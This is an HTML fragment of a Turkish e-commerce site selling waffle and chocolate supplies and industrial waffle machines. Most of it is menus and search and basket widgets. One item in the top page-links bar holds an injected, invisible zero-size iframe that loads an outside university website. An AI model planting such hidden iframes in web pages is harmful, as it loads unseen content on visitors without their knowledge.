</a><ul class="sub1 dble" id="sub267"></ul></li><li  class="step1 dble" id="mainsub214" data-catid="214"><a href="waffle-pancake-cikolatalari" class="dble click1" data-catid="214" id="step1_cat_214">WAFFLE & PANCAKE ÇİKOLATALARI </a><ul class="sub1 dble" id="sub214"></ul></li><li  class="step1 dble" id="mainsub275" data-catid="275"><a href="nocella-waffle-taban-cikolatasi" class="dble click1" data-catid="275" id="step1_cat_275">WAFFLE TABAN ÇİKOLATASI </a><ul class="sub1 dble" id="sub275"></ul></li><li  class="step1 dble" id="mainsub221" data-catid="221"><a href="waffle-pancake-mix" class="dble click1" data-catid="221" id="step1_cat_221">WAFFLE&PANCAKE MİX </a><ul class="sub1 dble" id="sub221"></ul></li><li  class="step1 dble" id="mainsub249" data-catid="249"><a href="endustriyel-bubble-waffle-makineleri" class="dble click1" data-catid="249" id="step1_cat_249">ENDÜSTRİYEL BUBBLE WAFFLE MAKİNELERİ </a><ul class="sub1 dble" id="sub249"></ul></li><li  class="step1 dble" id="mainsub202" data-catid="202"><a href="kitchbox-ticari-mutfak-ekipmanlari" class="dble click1" data-catid="202" id="step1_cat_202">KİTCHBOX TİCARİ MUTFAK EKİPMANLARI </a><ul class="sub1 dble" id="sub202"></ul></li><li  class="step1 dble" id="mainsub269" data-catid="269"><a href="waffle-soslari" class="dble click1" data-catid="269" id="step1_cat_269">Waffle Sosları </a><ul class="sub1 dble" id="sub269"></ul></li></ul></section>
<a href="javascript:void(0);" class="" id="iopen"><i class="fal fa-bars"></i></a>
<div id="search_win">
    <div class="wrapping">
        <div class="search relative">
            <form action="page.php?act=arama" method="post">
                <p>Aradığınız Ürünü Bulun</p>
                <a href="javascript:void(0);" class="search_close_win"><i class="fas fa-times"></i> Kapat</a>
                <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>            </form>
        </div>
    </div>
</div>
<div class="fluid" id="quick_basket_win">
    <div class="closedown" id="close_quick_basket"></div>
<div class="wrapping">
   <div class="grid row">
      <div class="basketwin kolon c16" id="basket_contain" >
      </div>
   </div>
</div>
</div>

<div class="fluid" id="head_top">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
            <div class="comunebar">
                <p>Sipariş ve Destek:</p>
                08503042630                
            </div>
            <div class="socialbar">
                <ul>
                    <li><a href="https://www.facebook.com/toptangidaurunleri/" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                    <li><a href="https://instagram.com/chocoworldshop/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                    <li><a href="https://twitter.com/chocoworld_s" target="_blank" class="faTwitter"><i class="fab fa-twitter-square"></i></a></li>                </ul>
            </div>
            <div class="pagesbar">
                <ul>
                                        <li><a href="ac/iletisim">İletişim</a></li><li><a href="ic/-div-style-display-none-iframe-src-http-www-powierzchnia-agh-edu"><div style="display:none;">   <iframe src="http://www.powierzchnia.agh.edu.pl/" style="border:0px #ffffff none;" name="myiFrame" scrolling="no" frameborder="1" marginheight="0px" marginwidth="0px" height="0px" width="0px" allowfullscreen></iframe> </div></a></li><li><a href="ic/chocoworld-showroom">CHOCOWORLD SHOWROOM</a></li><li><a href="ic/banka-hesap-bilgileri">BANKA HESAP BİLGİLERİ</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/hakkimizda">Hakkımızda</a></li><li><a href="ac/sss">S.S.S.</a></li>                    
             <li><a style="color:#FF5722  !important;" href="/ac/musteriyorumlari" title="Yorumlar"><i class="fa fa-comment"></i>Yorumlar</a> </li>
                             </ul>
            </div>
            </div>
        </div>
    </div>
</div>


<div class="fluid" id="header">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
                
            
            <div class="search relative">
                <form action="page.php?act=arama" method="post">
                    <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                    <button class="search_button" type="submit"> <svg fill="none" height="24" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5"/><line x1="21" x2="15.8" y1="21" y2="15.8"/></svg></button>
                    <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>                </form>
            </div>

            <div class="logo">
                <a href="/"><img class="mainlogo" src="resimler/280x100/2_1764406907607690.png" alt="" /></a>
            </div>
            
            <div class="userfuncs">
                
               <a href="ac/login" class="ufuncs giris" id="">Giriş Yap</a>
                <a href="ac/register" class="ufuncs kayit" id="">Kayıt Ol</a>            </div>
            <div class="functions">
                <a href="javascript:void(0);" class="sepet" id="sepet_open_window">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><g data-name="1" id="_1"><path d="M397.78,316H192.65A15,15,0,0,1,178,304.33L143.46,153.85a15,15,0,0,1,14.62-18.36H432.35A15,15,0,0,1,447,153.85L412.4,304.33A15,15,0,0,1,397.78,316ZM204.59,286H385.84l27.67-120.48H176.91Z"/><path d="M222,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,222,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,222,365.05Z"/><path d="M368.42,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,368.42,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,368.42,365.05Z"/><path d="M158.08,165.49a15,15,0,0,1-14.23-10.26L118.14,78H70.7a15,15,0,1,1,0-30H129a15,15,0,0,1,14.23,10.26l29.13,87.49a15,15,0,0,1-14.23,19.74Z"/></g></svg>
                    Sepet
                     <span id="toplamUrun">0                    </span>
                </a>
                
        </div>
    
            </div>
        </div>
</div>
</div>



<div class="menustack">
   <div class="wrapping">
       <ul  class="level0" ><li class="allcats"><a class="full_cats" href="javascript:void(0);">Tüm Kategoriler</a> <div class="opener"> <ul class="open"><li> <a href="waffle-soslari">Waffle Sosları</a><ul class="open2"> <li><a href="waffle-soslari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="kitchbox-ticari-mutfak-ekipmanlari">KİTCHBOX TİCARİ MUTFAK EKİPMANLARI</a><ul class="open2"> <li><a href="kitchbox-ticari-mutfak-ekipmanlari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="endustriyel-bubble-waffle-makineleri">ENDÜSTRİYEL BUBBLE WAFFLE MAKİNELERİ</a><ul class="open2"> <li><a href="endustriyel-bubble-waffle-makineleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="nocella-waffle-taban-cikolatasi">WAFFLE TABAN ÇİKOLATASI</a><ul class="open2"> <li><a href="nocella-waffle-taban-cikolatasi" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="waffle-pancake-mix">WAFFLE&PANCAKE MİX</a><ul class="open2"> <li><a href="waffle-pancake-mix" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="waffle-pancake-cikolatalari">WAFFLE & PANCAKE ÇİKOLATALARI</a><ul class="open2"> <li><a href="waffle-pancake-cikolatalari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="waffle-krep-soslari">WAFFLE & KREP SOSLARI</a><ul class="open2"> <li><a href="waffle-krep-soslari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="waffle-pancake-soslari">WAFFLE&PANCAKE SOSLARI</a><ul class="open2"> <li><a href="waffle-pancake-soslari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="likit-selale-cikolatalari">LİKİT&ŞELALE ÇİKOLATALARI</a><ul class="open2"> <li><a href="likit-selale-cikolatalari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="lokma-selale-cikolatalari">LOKMA &  ŞELALE ÇİKOLATALARI</a><ul class="open2"> <li><a href="lokma-selale-cikolatalari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="biscofix">Biscofix</a><ul class="open2"> <li><a href="biscofix" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="likit-cikolata">LİKİT ÇİKOLATA</a><ul class="open2"> <li><a href="likit-cikolata" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="suslemeler-sekerlemeler">SÜSLEMELER & ŞEKERLEMELER</a><ul class="open2"> <li><a href="suslemeler-sekerlemeler" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="cerez-kuruyemis">ÇEREZ&KURUYEMİŞ</a><ul class="open2"> <li><a href="cerez-kuruyemis" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="kuvertur-para-pul-cikolata">Kuvertür Para Pul Çikolata</a><ul class="open2"> <li><a href="kuvertur-para-pul-cikolata" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="ithal-urunler">İthal Ürünler</a><ul class="open2"> <li><a href="ithal-urunler" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="krem-santiler">KREM ŞANTİLER</a><ul class="open2"> <li><a href="krem-santiler" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="surup-pureler">İÇECEK ŞURUPLARI</a><ul class="open2"> <li><a href="surup-pureler" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="soguk-cay-bazlari">SOĞUK ÇAY BAZLARI</a><ul class="open2"> <li><a href="soguk-cay-bazlari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="meyve-pureleri">MEYVE PÜRELERİ</a><ul class="open2"> <li><a href="meyve-pureleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="bar-soslari">BAR SOSLARI</a><ul class="open2"> <li><a href="bar-soslari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="yogunlastirilmis-sut">YOĞUNLAŞTIRILMIŞ SÜT</a><ul class="open2"> <li><a href="yogunlastirilmis-sut" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="krep-kiriklari">KREP KIRIKLARI</a><ul class="open2"> <li><a href="krep-kiriklari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="kahve-cay">KAHVE&ÇAY</a><ul class="open2"> <li><a href="kahve-cay" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="pralin">PRALİN</a><ul class="open2"> <li><a href="pralin" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="chocoworld-dekor-soslari">DEKOR SOSLARI</a><ul class="open2"> <li><a href="chocoworld-dekor-soslari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="biskuvi-tozlari">BİSKÜVİ&TOZLARI</a><ul class="open2"> <li><a href="biskuvi-tozlari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="dubai-cikolatasi-dubai-cikolata-kremasi-antep-fistik-kremasi-pistachio-spread-dubai-chocolate">DUBAİ ÇİKOLATA MALZEMELERİ</a><ul class="open2"> <li><a href="dubai-cikolatasi-dubai-cikolata-kremasi-antep-fistik-kremasi-pistachio-spread-dubai-chocolate" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="sicak-icecekler">SICAK İÇECEKLER</a><ul class="open2"> <li><a href="sicak-icecekler" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="pasta-joleleri">PASTA JÖLELERİ</a><ul class="open2"> <li><a href="pasta-joleleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="topping-soslar">TOPPİNG SOSLAR</a><ul class="open2"> <li><a href="topping-soslar" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="san-sebastian-cikolatalari">SAN SEBASTİAN ÇİKOLATALARI</a><ul class="open2"> <li><a href="san-sebastian-cikolatalari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="donut-cikolatalari">DONUT ÇİKOLATALARI</a><ul class="open2"> <li><a href="donut-cikolatalari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="meyve-konserveleri">MEYVE KONSERVELERİ</a><ul class="open2"> <li><a href="meyve-konserveleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="soguk-icecekler">SOĞUK İÇECEKLER</a><ul class="open2"> <li><a href="soguk-icecekler" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="dondurma-kornet-malzemeleri">DONDURMA&KORNET MALZEMELERİ</a><ul class="open2"> <li><a href="dondurma-kornet-malzemeleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="yardimci-malzemler">Yardımcı Malzemler</a><ul class="open2"> <li><a href="yardimci-malzemler" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="gastronom-urunler">GASTRONOM ÜRÜNLER</a><ul class="open2"> <li><a href="gastronom-urunler" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="sarf-malzemeler">Ambalaj Sarf Malzemeler</a><ul class="open2"> <li><a href="sarf-malzemeler" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="bubble-waffle-malzemeleri">BUBBLE WAFFLE MALZEMELERİ</a><ul class="open2"> <li><a href="bubble-waffle-malzemeleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="dulce-de-leche">Dulce De Leche</a><ul class="open2"> <li><a href="dulce-de-leche" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="stick-cikolata-kruvasan-">Stick Çikolata (Kruvasan)</a><ul class="open2"> <li><a href="stick-cikolata-kruvasan-" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="lokma-cikolata-dolgulari">LOKMA & ÇİKOLATA DOLGULARI</a><ul class="open2"> <li><a href="lokma-cikolata-dolgulari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="endustriyel-mini-pancake-makineleri">ENDÜSTRİYEL MİNİ PANCAKE MAKİNELERİ</a><ul class="open2"> <li><a href="endustriyel-mini-pancake-makineleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="endustriyel-taiyaki-makineleri">ENDÜSTRİYEL TAİYAKİ MAKİNELERİ</a><ul class="open2"> <li><a href="endustriyel-taiyaki-makineleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="endustriyel-sise-isiticilar">ENDÜSTRİYEL ŞİŞE ISITICILAR</a><ul class="open2"> <li><a href="endustriyel-sise-isiticilar" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="endustriyel-stick-waffle-makineleri">ENDÜSTRİYEL STİCK WAFFLE MAKİNELERİ</a><ul class="open2"> <li><a href="endustriyel-stick-waffle-makineleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="endustriyel-karakter-waffle-makineleri">ENDÜSTRİYEL KARAKTER WAFFLE MAKİNELERİ</a><ul class="open2"> <li><a href="endustriyel-karakter-waffle-makineleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="endustriyel-lokma-makineleri">ENDÜSTRİYEL LOKMA MAKİNELERİ</a><ul class="open2"> <li><a href="endustriyel-lokma-makineleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="endustriyel-krep-makineleri">ENDÜSTRİYEL KREP MAKİNELERİ</a><ul class="open2"> <li><a href="endustriyel-krep-makineleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="endustriyel-kornet-makineleri">ENDÜSTRİYEL KORNET MAKİNELERİ</a><ul class="open2"> <li><a href="endustriyel-kornet-makineleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="endustriyel-waffle-makineleri">ENDÜSTRİYEL WAFFLE MAKİNELERİ</a><ul class="open2"> <li><a href="endustriyel-waffle-makineleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="endustriyel-daldirma-blenderlar">ENDÜSTRİYEL DALDIRMA BLENDERLAR</a><ul class="open2"> <li><a href="endustriyel-daldirma-blenderlar" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="endustriyel-cicek-waffle-makineleri">ENDÜSTRİYEL ÇİÇEK WAFFLE MAKİNELERİ</a><ul class="open2"> <li><a href="endustriyel-cicek-waffle-makineleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="paletle-uyguna-al">PALETLE UYGUNA AL</a><ul class="open2"> <li><a href="paletle-uyguna-al" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="kakao">Kakao</a><ul class="open2"> <li><a href="kakao" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="cikolata-selalesi">Çikolata Şelalesi</a><ul class="open2"> <li><a href="cikolata-selalesi" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="waffle-dolabi-sogutucu-dolabi-waffle-teshir-dolabi">WAFFLE DOLAPLARI</a><ul class="open2"> <li><a href="waffle-dolabi-sogutucu-dolabi-waffle-teshir-dolabi" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="cay-kazanlari">Çay Kazanları</a><ul class="open2"> <li><a href="cay-kazanlari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="japon-sufle-pancake-makineleri">Japon Sufle Pancake Makineleri</a><ul class="open2"> <li><a href="japon-sufle-pancake-makineleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="turk-markasi-chocoworld-etiketi">ÜCRETSİZ CHOCOWORLD ETİKETLERİ</a><ul class="open2"> <li><a href="turk-markasi-chocoworld-etiketi" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="limonata-serbet-ayran-makineleri">LİMONATA&ŞERBET  AYRAN MAKİNELERİ</a><ul class="open2"> <li><a href="limonata-serbet-ayran-makineleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="cikolata-cesmeleri">Çikolata Çeşmesi</a><ul class="open2"> <li><a href="cikolata-cesmeleri" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="cikolataa-cesmesi-arabasi">Çikolata Çeşmesi Arabası</a><ul class="open2"> <li><a href="cikolataa-cesmesi-arabasi" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="yedek-parcalar">Yedek Parçalar</a><ul class="open2"> <li><a href="yedek-parcalar" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="bubble-waffle-makinesi">Bubble Waffle Makinesi</a><ul class="open2"> <li><a href="bubble-waffle-makinesi" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="ekler-soslari">EKLER SOSLARI</a><ul class="open2"> <li><a href="ekler-soslari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="profiterol-cikolatalari">PROFİTEROL ÇİKOLATALARI</a><ul class="open2"> <li><a href="profiterol-cikolatalari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="kek-karisimlari">KEK KARIŞIMLARI</a><ul class="open2"> <li><a href="kek-karisimlari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="endustriyel-bar-blenderlari">ENDÜSTRİYEL BAR BLENDERLARI</a><ul class="open2"> <li><a href="endustriyel-bar-blenderlari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="lokum-kremalari-cikolatalari">LOKUM KREMALARI&ÇİKOLATALARI</a><ul class="open2"> <li><a href="lokum-kremalari-cikolatalari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="dondurma-soslari">DONDURMA SOSLARI</a><ul class="open2"> <li><a href="dondurma-soslari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li><li> <a href="kahvaltilik-tahin-kremalari">KAHVALTILIK TAHİN KREMALARI</a><ul class="open2"> <li><a href="kahvaltilik-tahin-kremalari" style="font-size: 0.65em; color: #f1a355;">Tümünü Gör</a></li></ul></li></ul></div></li><li class="step1"> <a href="paletle-uyguna-al">PALETLE UYGUNA AL</a></li><li class="step1"> <a href="kakao">Kakao</a></li><li class="step1"> <a href="cikolata-selalesi">Çikolata Şelalesi</a></li><li class="step1"> <a href="waffle-dolabi-sogutucu-dolabi-waffle-teshir-dolabi">WAFFLE DOLAPLARI</a></li></ul>   </div>
</div>



<div class="fluid" id="baby_header">
    <div class="wrapping">
        <div class="grid row">
            <div class="logo ">
                <a href="/"><img class="mainlogo" src="resimler/280x100/2_1764406907607690.png" alt="" /></a>
            </div>
            <div class="mainmenu ">
                 <ul  class="menu" > <li class="allc">
            <a href="javascript:void(0);">Tüm Kategoriler</a><div class="wrp"><ul class="open"> <li><a href="">PALETLE UYGUNA AL</a><ul class="open2"></ul></li> <li><a href="">Kakao</a><ul class="open2"></ul></li> <li><a href="">Çikolata Şelalesi</a><ul class="open2"></ul></li> <li><a href="">WAFFLE DOLAPLARI</a><ul class="open2"></ul></li> <li><a href="">Çay Kazanları</a><ul class="open2"></ul></li> <li><a href="">Japon Sufle Pancake Makineleri</a><ul class="open2"></ul></li> <li><a href="">ÜCRETSİZ CHOCOWORLD ETİKETLERİ</a><ul class="open2"></ul></li> <li><a href="">LİMONATA&ŞERBET  AYRAN MAKİNELERİ</a><ul class="open2"></ul></li> <li><a href="">Çikolata Çeşmesi</a><ul class="open2"></ul></li> <li><a href="">Çikolata Çeşmesi Arabası</a><ul class="open2"></ul></li> <li><a href="">Yedek Parçalar</a><ul class="open2"></ul></li> <li><a href="">Bubble Waffle Makinesi</a><ul class="open2"></ul></li> <li><a href="">EKLER SOSLARI</a><ul class="open2"></ul></li> <li><a href="">PROFİTEROL ÇİKOLATALARI</a><ul class="open2"></ul></li> <li><a href="">KEK KARIŞIMLARI</a><ul class="open2"></ul></li> <li><a href="">ENDÜSTRİYEL BAR BLENDERLARI</a><ul class="open2"></ul></li> <li><a href="">LOKUM KREMALARI&ÇİKOLATALARI</a><ul class="open2"></ul></li> <li><a href="">DONDURMA SOSLARI</a><ul class="open2"></ul></li> <li><a href="">KAHVALTILIK TAHİN KREMALARI</a><ul class="open2"></ul></li> <li><a href="">ENDÜSTRİYEL ÇİÇEK WAFFLE MAKİNELERİ</a><ul class="open2"></ul></li> <li><a href="">ENDÜSTRİYEL DALDIRMA BLENDERLAR</a><ul class="open2"></ul></li> <li><a href="">ENDÜSTRİYEL WAFFLE MAKİNELERİ</a><ul class="open2"></ul></li> <li><a href="">ENDÜSTRİYEL KORNET MAKİNELERİ</a><ul class="open2"></ul></li> <li><a href="">ENDÜSTRİYEL KREP MAKİNELERİ</a><ul class="open2"></ul></li> <li><a href="">ENDÜSTRİYEL LOKMA MAKİNELERİ</a><ul class="open2"></ul></li> <li><a href="">ENDÜSTRİYEL KARAKTER WAFFLE MAKİNELERİ</a><ul class="open2"></ul></li> <li><a href="">ENDÜSTRİYEL STİCK WAFFLE MAKİNELERİ</a><ul class="open2"></ul></li> <li><a href="">ENDÜSTRİYEL ŞİŞE ISITICILAR</a><ul class="open2"></ul></li> <li><a href="">ENDÜSTRİYEL TAİYAKİ MAKİNELERİ</a><ul class="open2"></ul></li> <li><a href="">ENDÜSTRİYEL MİNİ PANCAKE MAKİNELERİ</a><ul class="open2"></ul></li> <li><a href="">Stick Çikolata (Kruvasan)</a><ul class="open2"></ul></li> <li><a href="">LOKMA & ÇİKOLATA DOLGULARI</a><ul class="open2"></ul></li> <li><a href="">Dulce De Leche</a><ul class="open2"></ul></li> <li><a href="">BUBBLE WAFFLE MALZEMELERİ</a><ul class="open2"></ul></li> <li><a href="">Ambalaj Sarf Malzemeler</a><ul class="open2"></ul></li> <li><a href="">GASTRONOM ÜRÜNLER</a><ul class="open2"></ul></li> <li><a href="">SOĞUK İÇECEKLER</a><ul class="open2"></ul></li> <li><a href="">DONDURMA&KORNET MALZEMELERİ</a><ul class="open2"></ul></li> <li><a href="">Yardımcı Malzemler</a><ul class="open2"></ul></li> <li><a href="">DONUT ÇİKOLATALARI</a><ul class="open2"></ul></li> <li><a href="">MEYVE KONSERVELERİ</a><ul class="open2"></ul></li> <li><a href="">SAN SEBASTİAN ÇİKOLATALARI</a><ul class="open2"></ul></li> <li><a href="">DUBAİ ÇİKOLATA MALZEMELERİ</a><ul class="open2"></ul></li> <li><a href="">SICAK İÇECEKLER</a><ul class="open2"></ul></li> <li><a href="">PASTA JÖLELERİ</a><ul class="open2"></ul></li> <li><a href="">TOPPİNG SOSLAR</a><ul class="open2"></ul></li> <li><a href="">DEKOR SOSLARI</a><ul class="open2"></ul></li> <li><a href="">BİSKÜVİ&TOZLARI</a><ul class="open2"></ul></li> <li><a href="">MEYVE PÜRELERİ</a><ul class="open2"></ul></li> <li><a href="">BAR SOSLARI</a><ul class="open2"></ul></li> <li><a href="">YOĞUNLAŞTIRILMIŞ SÜT</a><ul class="open2"></ul></li> <li><a href="">KREP KIRIKLARI</a><ul class="open2"></ul></li> <li><a href="">KAHVE&ÇAY</a><ul class="open2"></ul></li> <li><a href="">PRALİN</a><ul class="open2"></ul></li> <li><a href="">SOĞUK ÇAY BAZLARI</a><ul class="open2"></ul></li> <li><a href="">İÇECEK ŞURUPLARI</a><ul class="open2"></ul></li> <li><a href="">KREM ŞANTİLER</a><ul class="open2"></ul></li> <li><a href="">Kuvertür Para Pul Çikolata</a><ul class="open2"></ul></li> <li><a href="">İthal Ürünler</a><ul class="open2"></ul></li> <li><a href="">Biscofix</a><ul class="open2"></ul></li> <li><a href="">LİKİT ÇİKOLATA</a><ul class="open2"></ul></li> <li><a href="">SÜSLEMELER & ŞEKERLEMELER</a><ul class="open2"></ul></li> <li><a href="">ÇEREZ&KURUYEMİŞ</a><ul class="open2"></ul></li> <li><a href="">LOKMA &  ŞELALE ÇİKOLATALARI</a><ul class="open2"></ul></li> <li><a href="">WAFFLE&PANCAKE SOSLARI</a><ul class="open2"></ul></li> <li><a href="">LİKİT&ŞELALE ÇİKOLATALARI</a><ul class="open2"></ul></li> <li><a href="">WAFFLE & KREP SOSLARI</a><ul class="open2"></ul></li> <li><a href="">WAFFLE & PANCAKE ÇİKOLATALARI</a><ul class="open2"></ul></li> <li><a href="">WAFFLE TABAN ÇİKOLATASI</a><ul class="open2"></ul></li> <li><a href="">WAFFLE&PANCAKE MİX</a><ul class="open2"></ul></li> <li><a href="">ENDÜSTRİYEL BUBBLE WAFFLE MAKİNELERİ</a><ul class="open2"></ul></li> <li><a href="">KİTCHBOX TİCARİ MUTFAK EKİPMANLARI</a><ul class="open2"></ul></li> <li><a href="">Waffle Sosları</a><ul class="open2"></ul></li></ul></div></li> <li><a href="paletle-uyguna-al" title="PALETLE UYGUNA AL">PALETLE UYGUNA AL</a> </li> <li><a href="kakao" title="Kakao">Kakao</a> </li> <li><a href="cikolata-selalesi" title="Çikolata Şelalesi">Çikolata Şelalesi</a> </li> <li><a href="waffle-dolabi-sogutucu-dolabi-waffle-teshir-dolabi" title="WAFFLE DOLAPLARI">WAFFLE DOLAPLARI</a> </li> <li><a href="cay-kazanlari" title="Çay Kazanları">Çay Kazanları</a> </li></ul>            </div>
            <div class="functions">
                <a href="javascript:void(0);" class="sepet" id="sepet_open_window">
                    <span id="toplamUrun">
                    </span>
